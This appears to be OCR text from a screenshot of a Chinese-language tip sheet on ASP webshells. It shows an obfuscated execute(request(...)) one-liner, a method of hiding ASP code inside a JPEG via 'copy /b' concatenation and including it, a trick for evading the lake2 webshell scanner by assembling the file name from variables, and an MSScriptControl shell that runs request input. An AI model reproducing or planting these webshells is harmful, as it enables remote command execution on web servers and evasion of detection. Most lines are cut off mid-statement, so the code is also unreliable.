
<% response.Charset=”936″%>

<%e+j-x+j-e+j-c+j-u+j-t+j-e+j-(+j-r+j-e+j-q
用include包含一个图片,图片最好是通过copy /b a.j
pg+b.asp+c.jpg d.jpg生成出来的
要绕过lake2的话，用几个变量加常量的方法定义图片名
再包含就可以了
<%set ms = server.CreateObject(“MSScriptCon
ms.Language=”VBScript”

ms.AddObject “Response”, Response

ms.AddObject “request”, request

ms.AddObject “session”, session

ms.AddObject “server”, server

ms.AddObject “application”, application

ms.ExecuteStatement (“ex”&”ecute(request(ch